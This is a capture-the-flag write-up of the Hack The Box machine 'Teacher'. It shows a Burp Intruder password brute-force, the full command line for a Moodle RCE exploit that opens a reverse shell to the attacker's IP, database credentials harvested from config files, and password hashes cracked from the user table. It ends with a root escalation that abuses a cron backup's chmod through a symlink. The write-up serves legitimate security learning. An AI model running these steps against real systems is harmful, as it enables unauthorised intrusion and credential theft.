Quick Step by Step for Teacher:
A quick nmap shows that there is only 1 port open. Port 80.
We visit the site and it’s for a high school, clicking around doesn’t show too much. After running a dirb, we find a subdirectory of /moodle
Moodle is a place for teachers to put up slides, course info and quizzes for students. We need a log-in though, crap we don’t have one of those yet.
Dirb also showed a whole host of other stuff! So after a whole heap of searching through file, we find the images on the main page.
How odd, Image 5 can’t be shown. We download this image and take a look. Turns out we can cat the file

So that’s cool, just 1 character to find.
I created a file with all characters, letters, numbers & symbols. For the username, we can guess this will be Giovanni.
We capture the log in request, and send it to intruder.
Under the Positions header, I cleared all the symbols and added them only to the password string.
I loaded in my worklist as the payload.
Putting this through Burp Intruder it’s odd, everything comes back as a re-direct or a 200.
The 303’s come back with a length of 801 and the 200’s with a length of 27998.
However the final value being a # gives a 303 but with the length of 995. The direct goes to: http://10.10.10.153/moodle/login/index.php?testsession=3
Look’s like we are in!
After a quick look around, and looking at google, we find that there is an moodle exploit called “Evil Teacher” this allows arbituary code to be uploaded as part of a formula for a maths question.
I grabbed the code from here: https://www.exploit-db.com/exploits/46551
There is a guide in the code and we do:
php MoodleExploit.php url=http://10.10.10.153/moodle user=Giovanni pass=Th4C00lTheacha# ip=10.10.14.80 port=8001 course=1
The url is the log-in page of moodle, with the username and password. Then our IP and port for the reverse shell.
This didn’t work, so looking a bit closer, we had course=1. Looking at the burp requests for the alegbra course, this is course 2. A quick change:
php MoodleExploit.php url=http://10.10.10.153/moodle user=Giovanni pass=Th4C00lTheacha# ip=10.10.14.80 port=8001 course=2
Hooray that time it executed without issue!
Ok, so we get a reverse shell. Looks to be in sh, so lets up that to bash.
python -c 'import pty;pty.spawn("/bin/bash")'
We then upgrade the shell to allow tab autocomplete:
Ctrl + z

stty raw -echo

fg

fg
So a quick whoami tells us we are logged in as “www-data”
The home directory has giovanni which we get a permission denied when trying to access.
Let’s take a look, we need to promote this shell up to giovanni (as a start).
When we got our reverse shell we were in /var/www/html/moodle/questions
What we might need, is a config file or something that will contain additional passwords. Lets take a look:
We have 3 files:
“config-dist.php.bak” “config.php” “config.php.save”
Let’s take a look and see what we can do! Ah excellent, in the first file, we have information about the database that was set up:
$CFG->dbtype = 'mariadb'; // 'pgsql', 'mariadb', 'mysqli', 'mssql', 'sqlsrv' or 'oci'
$CFG->dblibrary = 'native'; // 'native' only at the moment
$CFG->dbhost = 'localhost'; // eg 'localhost' or 'db.isp.com' or IP
$CFG->dbname = 'moodle'; // database name, eg moodle
$CFG->dbuser = 'root'; // your database username
$CFG->dbpass = 'Welkom1!'; // your database password
So, lets dig into the database. Anything juicy there?
We know the details for the SQL server, so to get into here we use:
mysql -u root moodle -p
The -u flag is for the user, then the database name. Finally the -p is to indicate we want to use the password. Entering the password, then we are into the database.
So next step, lets see if there is a password in here, for the user giovanni.
So there are 5 databases here, that’s a lot:
MariaDB [moodle]> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| moodle |
| mysql |
| performance_schema |
| phpmyadmin |
+--------------------+

I also did a quick show tables; and in the moodle database there are 388 rows. This is way to much to manually enumerate. So I went to the brilliant netsec forum mattermost (https://mm.netsecfocus.com) and asked if anyone knew a good way to search for a column name “password” to try and reduce this down. (I did google before, but didn’t find too much).
An amazing user called “e-nigma” produced this bad boy:
SELECT c.TABLE_CATALOG, c.TABLE_SCHEMA, c.TABLE_NAME ,t.TABLE_TYPE, c.COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS c LEFT OUTER JOIN INFORMATION_SCHEMA.TABLES t ON c.TABLE_CATALOG = t.TABLE_CATALOG AND c.TABLE_SCHEMA = t.TABLE_SCHEMA AND c.TABLE_NAME = t.TABLE_NAME WHERE c.COLUMN_NAME like '%password%';
This comes back with limited results which is great!

A quick look through the tables using:
SELECT * from moodle.mdl_user;
We find some hashes, running these through an online hash cracker we get the results:
admin:$2y$10$7VPsdU9/9y2J4Mynlt6vM.a4coqHRXsNTOq/1aA6wCWTsF2wtrDO2 = unknown hash
giovanni:$2y$10$38V6kI7LNudORa7lBAT0q.vsQsv4PemY7rf/M1Zkj/i1VqLO0FSYO = unknown hash
giovannibak:7a860966115182402ed06375cf0a22af = expelled
So it looks as though giovanni’s password might be “expelled”. Let’s give that a go.

Boom! We are now in as giovanni!
Heading back to the user area, we cat user.txt and there is that magic hash!
Privilege Escalation
Now, onto root. Within the home folder, we also have a directory called “work”
There is a folder with answers to the algebra, not sure that’s of too much interest. There is however, a tmp folder, which contains 2 files:

The .tar.gz file looks to be very recent. I wonder if there is something creating that on a minute basis. Can we somehow add in the root flag here, or gain some sort of reverse shell.
Let’s get pspy onto the box and see what’s happening.
On our machine, we start a simple python HTTP server:
python -m SimpleHTTPServer 9004
Now on our reverse shell, lets create a new folder in /tmp with our name and download pspy and run it:
wget http://10.10.14.80:9004/pspy64s
Allow the script to run (chmod +x pspy64s). We leave it running for a couple of minutes to try and find this job that is creating the backup of courses. It didn’t take long and we get:

So ideally, we want it to include the root flag in the .tar.gz file, so we can read it.
Let’s take a look as that backup script, can we edit this:
![]()
We can execute, we can read but we can’t write. Ok, let’s read and see what it says.

Ok pretty straightforward. So we need to include something in /home/giovanni/work for it to also backup. Something like the root flag!

The first thing to ask is can we create a file in the directory. We can:

Has this been backed up?
It has. So, now we need to work out how to get another file in there. My initial thought (after trying it on another box) was a symbolic link. Let’s give that a go (fingers crossed i’ve got the files the right way round):
ln -s /root/root.txt Yekki.txt

Copying that over to our tmp directory, we can then extract it all.
Extracing it, the file is there. Let’s take a read:

Bugger!
However, I feel the wildcard and tar process, is the vulnerability here. A quick google of previous boxes, finds Joker, which looks to do a similar thing.
So, we have had a look at creating a wildcard symbolic link. And using –checkpoints.
Neither of which I can explain, however the root flag just became readable by everyone, so I read it. I’m not sure if I did that, or someone else did that.
So, a box reset and lets try again!
Finding this blog here, looks like it might have the answers: https://www.defensecode.com/public/DefenseCode_Unix_WildCards_Gone_Wild.txt
It even includes a part about using wildcards to change ownership of files. Exactly what happened previously, so lets give it a go.
giovanni@teacher:~$ chown -R giovanni:giovanni /root/*.txt
Unsurprisingly, we get a permission denied.
I feel the answer is somewhere in symbolic links and the tar backup file.
Post Retirement!
The box retired and I was baffled. I felt I was so close. It all made sense, I watched the ippsec video and he made it very easy.
So I set it all up locally on my kali box. Copied the script from the screenshots and created the folder structure as it was on the box (seems easier than buying VIP)
Therefore we had backup.sh, the root flag and the /work/courses & /work/tmp folder structure.
I re-ran what I did previously, with the same result. We get a permission denied on reading the file. When looking at the script in more detail, there is a key line I missed:
cd tmp/
This comes before:
chmod 777 * -R;
What this means, is with what I was doing before. My file was getting zipped into the tar.gz file, then that file was having it’s permissions changed but nothing inside of it was!
This resulted in permission denied.
If I instead, changed where my symbolic link was:

Re-running the script then changes the permissions of root.txt via the symbolic link that is in the tmp directory.
This then lets us cat /root/root.txt.

Success! (This might not be the accurate flag)
What we learnt, is it’s very important to really understand the script, follow each step and think about it. Putting my sym link in a different folder, would have saved me a fair bit of time!
